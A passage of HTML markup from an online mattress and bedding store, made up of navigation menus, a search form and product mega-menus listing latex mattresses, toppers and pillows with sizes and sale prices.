          <a href="#">Bedding Blogs</a><ul><li><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul></li><li>
          <a href="#">Sleep Blogs</a><ul><li><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul></li><li>
          <a href="#">Resources</a><ul><li><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li><a href="/blogs/news">Mattress News</a></li></ul></li></ul></li><li>
      <a href="/pages/contact-us">Contact Us</a></li></ul>
</nav><!-- tt-mobile-header -->
<div class="tt-mobile-header tt-mobile-header-inline tt-mobile-header-inline-stuck">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4023 0.292969C16.4935 0.397135 16.5651 0.507812 16.6172 0.625C16.6693 0.742188 16.6953 0.865885 16.6953 0.996094C16.6953 1.13932 16.6693 1.26953 16.6172 1.38672C16.5651 1.50391 16.4935 1.60807 16.4023 1.69922C16.2982 1.80339 16.1875 1.88151 16.0703 1.93359C15.9531 1.97266 15.8294 1.99219 15.6992 1.99219H1.69531C1.55208 1.99219 1.42188 1.97266 1.30469 1.93359C1.1875 1.88151 1.08333 1.80339 0.992188 1.69922C0.888021 1.60807 0.809896 1.50391 0.757812 1.38672C0.71875 1.26953 0.699219 1.13932 0.699219 0.996094C0.699219 0.865885 0.71875 0.742188 0.757812 0.625C0.809896 0.507812 0.888021 0.397135 0.992188 0.292969C1.08333 0.201823 1.1875 0.130208 1.30469 0.078125C1.42188 0.0260417 1.55208 0 1.69531 0H15.6992C15.8294 0 15.9531 0.0260417 16.0703 0.078125C16.1875 0.130208 16.2982 0.201823 16.4023 0.292969ZM16.4023 6.28906C16.4935 6.39323 16.5651 6.50391 16.6172 6.62109C16.6693 6.73828 16.6953 6.86198 16.6953 6.99219C16.6953 7.13542 16.6693 7.26562 16.6172 7.38281C16.5651 7.5 16.4935 7.60417 16.4023 7.69531C16.2982 7.79948 16.1875 7.8776 16.0703 7.92969C15.9531 7.98177 15.8294 8.00781 15.6992 8.00781H1.69531C1.55208 8.00781 1.42188 7.98177 1.30469 7.92969C1.1875 7.8776 1.08333 7.79948 0.992188 7.69531C0.888021 7.60417 0.809896 7.5 0.757812 7.38281C0.71875 7.26562 0.699219 7.13542 0.699219 6.99219C0.699219 6.86198 0.71875 6.73828 0.757812 6.62109C0.809896 6.50391 0.888021 6.39323 0.992188 6.28906C1.08333 6.19792 1.1875 6.1263 1.30469 6.07422C1.42188 6.02214 1.55208 5.99609 1.69531 5.99609H15.6992C15.8294 5.99609 15.9531 6.02214 16.0703 6.07422C16.1875 6.1263 16.2982 6.19792 16.4023 6.28906ZM16.4023 12.3047C16.4935 12.3958 16.5651 12.5 16.6172 12.6172C16.6693 12.7344 16.6953 12.8646 16.6953 13.0078C16.6953 13.138 16.6693 13.2617 16.6172 13.3789C16.5651 13.4961 16.4935 13.6068 16.4023 13.7109C16.2982 13.8021 16.1875 13.8737 16.0703 13.9258C15.9531 13.9779 15.8294 14.0039 15.6992 14.0039H1.69531C1.55208 14.0039 1.42188 13.9779 1.30469 13.9258C1.1875 13.8737 1.08333 13.8021 0.992188 13.7109C0.888021 13.6068 0.809896 13.4961 0.757812 13.3789C0.71875 13.2617 0.699219 13.138 0.699219 13.0078C0.699219 12.8646 0.71875 12.7344 0.757812 12.6172C0.809896 12.5 0.888021 12.3958 0.992188 12.3047C1.08333 12.2005 1.1875 12.1224 1.30469 12.0703C1.42188 12.0182 1.55208 11.9922 1.69531 11.9922H15.6992C15.8294 11.9922 15.9531 12.0182 16.0703 12.0703C16.1875 12.1224 16.2982 12.2005 16.4023 12.3047Z" fill="#191919"/>
</svg>
        </div>
      </div>
      
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708" width="100%" height="100%"
                           srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_242x.png?v=1679026708 2x"
                           alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                           class="tt-retina"></a>
      </div>
      
      <div class="tt-mobile-parent-menu-icons">
        <!-- search -->
        <div class="tt-mobile-parent-search tt-parent-box"><!-- tt-search -->
          <div class="tt-search tt-dropdown-obj">
            <button class="tt-dropdown-toggle"
                    data-tooltip="Search"
                    data-tposition="bottom" title="Search"
                    >
              <i class="icon-f-85"></i>
            </button>
            <div class="tt-dropdown-menu">
              <div class="container">
                <form action="/search" method="get" role="search">
                  <div class="tt-col">
                    <input type="hidden" name="type" value="product" />
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           placeholder="SEARCH PRODUCTS..."
                           aria-label="SEARCH PRODUCTS...">
                    <button type="submit" class="tt-btn-search"></button>
                  </div>
                  <div class="tt-col">
                    <button class="tt-btn-close icon-f-84"></button>
                  </div>
                  <div class="tt-info-text">What are you Looking for?</div>
                </form>
              </div>
            </div>
          </div>
          <!-- /tt-search --></div>
        <!-- /search --><!-- cart -->
        <div class="tt-mobile-parent-cart tt-parent-box"></div>
        <!-- /cart --><div class="tt-mobile-parent-usa tt-parent-box" style="margin-top: 15px;">
  <svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 35px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>

      
      
    </div>
  </div>
</div>
  <!-- tt-desktop-header -->
  <div class="tt-desktop-header">
    <div class="tt-wrapper-light"><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            title="My Account"
            >
      <i class="icon-f-94"></i>
      
    </button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li><a href="/account/login" title="account login"><i class="icon-f-77"></i>Sign In</a></li>
          <li><a href="/account/register" title="register account"><i class="icon-f-94"></i>Register</a></li><li><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account -->
<div class="headertype4_box1 headertype4_bottomline">
        <div class="container tt-zindex5">
          <div class="tt-header-holder">

            <div class="tt-desctop-parent-menu tt-parent-box">
              <div class="tt-desctop-menu"><nav>
  <ul><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattresses"><span>Mattresses</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-organic-latex-mattress" class="tt-title-submenu" title="Latex Mattress">Latex Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress" class="tt-title-submenu" title="Latex Hybrid Mattress">Latex Hybrid Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress" class="tt-title-submenu" title="Egg Crate Mattress">Egg Crate Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress" class="tt-title-submenu" title="Flippable Mattress">Flippable Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress" class="tt-title-submenu" title="RV Mattress">RV Mattress</a>
      </li>
      <li>
          <a href="https://www.turmerry.com/products/diy-hybrid-mattress-with-latex" class="tt-title-submenu" title="DIY Hybrid Mattress">DIY Hybrid Mattress</a>
        </li>
        <li>
          <a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people" class="tt-title-submenu" title="Bigg+ Mattress">Bigg+ Mattress</a>
        </li>
                <li>
          <a href="https://www.turmerry.com/products/organic-kids-mattress" class="tt-title-submenu" title="Kids Mattress">Kids Mattress</a>
        </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattresses" class="tt-title-submenu" title="See All Mattresses">See All Mattresses</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattresses" class="tt-title-submenu" title="Twin Mattress">Twin Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattresses" class="tt-title-submenu" title="Twin XL Mattress">Twin XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-size-mattresses" class="tt-title-submenu" title="Full Mattress">Full Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattresses" class="tt-title-submenu" title="Full XL Mattress">Full XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattresses" class="tt-title-submenu" title="Queen Mattress">Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-queen-mattress" class="tt-title-submenu" title="Split Queen Mattress">Split Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-mattresses" class="tt-title-submenu" title="King Mattress">King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-king-mattress" class="tt-title-submenu" title="Split King Mattress">Split King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattresses" class="tt-title-submenu" title="Cal King Mattress">Cal King Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Features</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress" class="tt-title-submenu" title="Soft Mattress">Soft Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress" class="tt-title-submenu" title="Medium-Firm Mattress">Medium-Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress" class="tt-title-submenu" title="Firm Mattress">Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress" class="tt-title-submenu" title="Extra-Firm Mattress">Extra-Firm Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-kids" class="tt-title-submenu" title="Mattress for Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-couples" class="tt-title-submenu" title="Mattress for Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-side-sleepers" class="tt-title-submenu" title="Mattress for Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-sleepers" class="tt-title-submenu" title="Mattress for Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers" class="tt-title-submenu" title="Mattress for Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-heavy-people" class="tt-title-submenu" title="Mattress for Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers" class="tt-title-submenu" title="Mattress for Lightweight Sleeper">Lightweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-pain" class="tt-title-submenu" title="Mattress for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-guest-room" class="tt-title-submenu" title="Mattress for Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/waterproof-mattress-protectors" class="tt-title-submenu" title="Waterproof Mattress Protectors">Waterproof Mattress Protectors</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-sale" class="tt-title-submenu" title="Mattress Sale">Mattress Sale</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart" class="tt-title-submenu" title="Mattress Sizes Guide">Mattress Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale" class="tt-title-submenu" title="Mattress Firmness Guide">Mattress Firmness Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness" class="tt-title-submenu" title="Mattress Thickness Guide">Mattress Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/products/natural-organic-latex-mattress" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/latex-mattress-mega-menu-03022025-1035p_560x.jpg?v=1738559245"
             alt="latex mattress"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2025</div><div class="tt-title-large" style="color:#ffffff">LATEX MATTRESSES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/martin-luther-king-day-mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/MLK-day-sale-hero-mega-menu-banner3_560x.jpg?v=1768395930"
             alt="MLK Day Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#407582"><span style="display:none !important;">SHOP ALL MATTRESS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattress-toppers"><span>Mattress Toppers</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper" class="tt-title-submenu" title="Latex Mattress Toppe">Latex Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress-topper" class="tt-title-submenu" title="Egg Crate Mattress Topper">Egg Crate Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress-topper" class="tt-title-submenu" title="RV Mattress Topper">RV Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-waterproof-mattress-protector-cover" class="tt-title-submenu" title="Wool Mattress Pad">Wool Mattress Pad</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector" class="tt-title-submenu" title="Reversible Mattress Pad">Reversible Mattress Pad</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-toppers" class="tt-title-submenu" title="See All Mattress Toppers">See All Mattress Toppers</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattress-topper" class="tt-title-submenu" title="Twin Mattress Topper">Twin Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattress-topper" class="tt-title-submenu" title="Twin XL Mattress Topper">Twin XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-mattress-topper" class="tt-title-submenu" title="Full Mattress Topper">Full Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattress-topper" class="tt-title-submenu" title="Full XL Mattress Topper">Full XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattress-topper" class="tt-title-submenu" title="Queen Mattress Topper">Queen Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-mattress-topper" class="tt-title-submenu" title="King Mattress Topper">King Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattress-topper" class="tt-title-submenu" title="Cal King Mattress Topper">Cal King Mattress Topper</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/egg-crate-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Egg_crate_latex_topper_3_grande.jpg?v=1739766768"
                     alt="Egg Crate Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Egg Crate Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$89.00</span><span class="old-price">$189.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/rv-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/RV_Mattress_Topper_grande.jpg?v=1718687896"
                     alt="RV Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">RV Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$149.00</span><span class="old-price">$249.00</span></div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-12 tt-mm-ch"><div class="row menu-bottom-row custom-megamenu-list">
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu">
        <strong>Mattress Topper Features</strong>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress-topper" class="tt-title-submenu" title="Soft Mattress Topper">Soft Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress-topper" class="tt-title-submenu" title="Medium-Firm Mattress Topper">Medium-Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress-topper" class="tt-title-submenu" title="Firm Mattress Topper">Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress-topper" class="tt-title-submenu" title="Extra-Firm Mattress Topper">Extra-Firm Mattress Topper</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/1-inch-mattress-topper" class="tt-title-submenu" title="1 inch Mattress Topper">1 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/2-inch-mattress-topper" class="tt-title-submenu" title="2 inch Mattress Topper">2 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/3-inch-mattress-topper" class="tt-title-submenu" title="3 inch Mattress Topper">3 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/4-inch-mattress-topper" class="tt-title-submenu" title="4 inch Mattress Topper">4 inch Mattress Topper</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-kids" class="tt-title-submenu" title="Mattress Topper For Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-couples" class="tt-title-submenu" title="Mattress Topper For Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers" class="tt-title-submenu" title="Mattress Topper For Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers" class="tt-title-submenu" title="Mattress Topper For Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers" class="tt-title-submenu" title="Mattress Topper For Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people" class="tt-title-submenu" title="Mattress Topper For Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain" class="tt-title-submenu" title="Mattress Topper For Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain" class="tt-title-submenu" title="Mattress Topper For Shoulder Pain">Shoulder Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room" class="tt-title-submenu" title="Mattress Topper For Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-cover" class="tt-title-submenu" title="Mattress Topper Cover">Mattress Topper Cover</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-encasement" class="tt-title-submenu" title="Mattress Topper Encasement">Mattress Topper Encasement</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide" class="tt-title-submenu" title="Mattress Topper Thickness Guide">Mattress Topper Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/pillows"><span>Pillows</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/latex-pillow" class="tt-title-submenu" title="Latex Pillow">Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/shredded-latex-pillow" class="tt-title-submenu" title="Shredded Latex Pillow">Shredded Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-pillow" class="tt-title-submenu" title="Buckwheat Pillow">Buckwheat Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-pillows" class="tt-title-submenu" title="Wool Pillow">Wool Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat" class="tt-title-submenu" title="Hybrid Pillow: Wool-Buckwheat">Hybrid Pillow: Wool-Buckwheat</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/contour-pillow" class="tt-title-submenu" title="Contour Pillow">Contour Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow" class="tt-title-submenu" title="Side Sleeper Pillow">Side Sleeper Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/half-body-pillow" class="tt-title-submenu" title="Half Body Pillow">Half Body Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/travel-neck-pillow" class="tt-title-submenu" title="Travel Pillow">Travel Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/donut-pillow" class="tt-title-submenu" title="Donut Pillow">Donut Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/baby-toddler-organic-latex-pillow" class="tt-title-submenu" title="Baby Toddler Pillow">Baby Toddler Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/organic-latex-foam-seat-cushion" class="tt-title-submenu" title="Seat Cushion">Seat Cushion</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/pillows" class="tt-title-submenu" title="See All Pillows">See All Pillows</a>
      </li>
    </ul>
  </div>
  <div class="col col-sub">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/standard-size-pillows" class="tt-title-submenu" title="Standard pillow">Standard</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-size-pillows" class="tt-title-submenu" title="Queen pillow">Queen</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-pillows" class="tt-title-submenu" title="King pillow">King</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Pillow For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-back-pain" class="tt-title-submenu" title="Pillow for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-neck-pain" class="tt-title-submenu" title="Pillow for Neck Pain">Neck Pain</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu" title="Pillow Covers">Pillow Covers</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-hulls" class="tt-title-submenu" title="Buckwheat Hulls">Buckwheat Hulls</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide" class="tt-title-submenu" title="Pillow Buyers Guide">Pillow Buyers Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes" class="tt-title-submenu" title="Pillow Sizes Guide">Pillow Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes" class="tt-title-submenu" title="Pillow Case Size Guide">Pillow Case Size Guide</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/buckwheat-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Pillow-Buckwheat-5_grande.jpg?v=1692812986"
                     alt="Organic Buckwheat Pillow - Best Buckwheat Pillow - Main Image 1"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Buckwheat Pillow</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$49.00</span><span class="old-price">$69.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/contour-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
